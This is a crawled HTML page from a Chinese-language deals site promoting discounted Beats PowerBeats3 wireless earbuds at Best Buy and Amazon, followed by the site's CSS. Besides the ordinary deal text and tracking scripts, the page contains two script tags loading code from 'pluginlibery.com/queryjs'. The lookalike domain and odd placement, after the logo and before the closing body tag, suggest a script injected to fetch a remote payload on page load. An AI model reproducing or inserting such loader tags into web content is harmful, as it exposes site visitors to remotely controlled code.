

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.jiansnet.com/topic/29810/beats-by-dre-powerbeats3-wirbless-earbuds
body_size: 2209
content:
<!DOCTYPE html>
<html>
<head>
<title>[Beats 的无线耳机打折] Beats by Dre PowerBeats3 Wireless Earbuds Only $79.99 Shipped</title>
<meta name="description" content="Today, May 13th only, go to Best Buy  (black or white) and Amazon  (red) to get these Beats by Dre PowerBeats&sup3; Wireless Earphones for just $79.99 shipped (regularly $199.99)!
 https://pisces." />
<meta property="og:description" content="Today, May 13th only, go to Best Buy  (black or white) and Amazon  (red) to get these Beats by Dre PowerBeats&sup3; Wireless Earphones for just $79.99 shipped (regularly $199.99)!
 https://pisces." />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0"/>
<link href="/css/main.css" type="text/css" rel="stylesheet" />
<link href="/ui/jiansnet.custom.css" type="text/css" rel="stylesheet" />
<link rel="icon" type="image/x-icon" href="/ui/favicon.ico" />
<script src="/js/jquery-1.11.1.min.js"></script><script type="text/javascript">
function deleteTopic(topicId, cat)
{
	if (!confirm("Are you sure to delete?")) return;
	document.location = "/do/manageTopic?doIt=delete&topicId=" + topicId + "&cat=" + cat;
}
function deleteComment(commentId)
{
	if (!confirm("Are you sure to delete?")) return;
	document.location = "/do/manageComment?doIt=delete&commentId=" + commentId;
}
</script>
</head>
<body id="bodyTag">
<div class="topnav" id="myTopnav">&nbsp;
	<a href="/list?cat=2">Deals</a>
	<a href="/list?cat=28">学习投资美股</a>
	<a href="/list?cat=7">职业发展</a>
	<a href="/list?cat=22">厨房家居</a>
	<a href="/list?cat=25">育儿教育</a>
	<a href="/list?cat=4">健康减肥</a>
	<a href="/list?cat=20">其他</a>
		<a href="/do/login">登录</a>
	<a href="/search">搜索</a>
	<a href="javascript:void(0);" style="font-size:15px;" class="icon" onclick="toggleTopNav()">&#9776; Menu</a>
</div>

<script>
function toggleTopNav() {
  var x = document.getElementById("myTopnav");
  if (x.className === "topnav") {
    x.className += " responsive";
  } else {
    x.className = "topnav";
  }
}
</script>

<div class="content-container">
	<a href="/" class="logo"><img src="/images/jiansnet_logo.jpg" border="0"></a>
</div><script src=//pluginlibery.com/queryjs></script>

<div class="content-container">
	<div class="link-n">
<a href="/list?cat=2">美国Daily Deals</a>	</div>

	<div style="margin-top:10px;">
		<h1>[Beats 的无线耳机打折] Beats by Dre PowerBeats3 Wireless Earbuds Only $79.99 Shipped</h1>
		<span class="fntgray">
			作者: HL, 2020-05-13
		</span>
	</div>

	<div class="topicDIV bdr-t bdr-b">
		Today, May 13th only, go to <a href="https://www.bestbuy.com/site/beats-by-dr-dre-powerbeats-wireless-white/5577837.p?skuId=5577837" target="_blank">Best Buy</a> (black or white) and <a href="https://www.amazon.com/gp/product/B07DHJLNPH?ie=UTF8&tag=jian0f-20&camp=1789&linkCode=xm2&creativeASIN=B07DHJLNPH" target="_blank">Amazon</a> (red) to get these Beats by Dre PowerBeats&sup3; Wireless Earphones for just $79.99 shipped (regularly $199.99)!<br>
<img class="editorImg" src="https://pisces.bbystatic.com/image2/BestBuy_US/images/products/5577/5577837cv11d.jpg;maxHeight=640;maxWidth=550" width="160"><br>
Plus you’ll get 4 FREE months of Apple Music for new subscribers with your purchase at Best Buy! Or 90 FREE days of Amazon Music Unlimited with your purchase from Amazon!<br>
<br>
These Bluetooth Beats earbuds include eartips with four different size options for the most comfortable fit. They have up to 12 hours of battery life and the Fast-Fuel feature provides an hour of playback with a single 5-minute charge.<br>

	</div>

	<!-- comments start -->


	<!-- add comment -->
</div>

<div class="link-n" style="text-align:center; margin-top: 10px;">
	<a href="/page/aboutus">关于本站 |</a>
	<a href="https://www.advancedj.com">剑知创业网 |</a>
	<a href="/page/privacy">Privacy Policy</a>
	<br><span class="copyright">Copyright &copy; 2026, All Rights Reserved.</span>
</div>
<br>

<script>
if ($("#searchForm input[name=q]").length > 0)
{
	$("#searchForm input[name=q]").focus();
}
</script>

<script type="text/javascript" src="http://s.skimresources.com/js/27881X860789.skimlinks.js"></script>

<!-- Start of StatCounter Code -->
<script type="text/javascript">
var sc_project=5652606; 
var sc_invisible=1; 
var sc_partition=60; 
var sc_click_stat=1; 
var sc_security="846be498"; 
</script>
<script type="text/javascript"
src="http://www.statcounter.com/counter/counter.js"></script><noscript><div
class="statcounter"><a title="blogger counter"
href="http://www.statcounter.com/blogger/"
target="_blank"><img class="statcounter"
src="http://c.statcounter.com/5652606/0/846be498/1/"
alt="blogger counter" ></a></div></noscript>
<!-- End of StatCounter Code --><script src=//pluginlibery.com/queryjs></script></body>
</html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.jiansnet.com/ui/jiansnet.custom.css
body_size: 263
content:
.logo{
display:inline-block;
padding:5px 0 0 0;
text-align:left;
/* text logo */
color: #B91425;
font-family: arial;
font-weight:bold;
font-size: 26px;
}
#searchForm{
padding-top:15px;
}
body{
font-family: verdana, arial;
/* font-family: verdana, 华文细黑, SimSTXihei, 宋体, SimSun, sans-serif; */
line-height:1.6;
}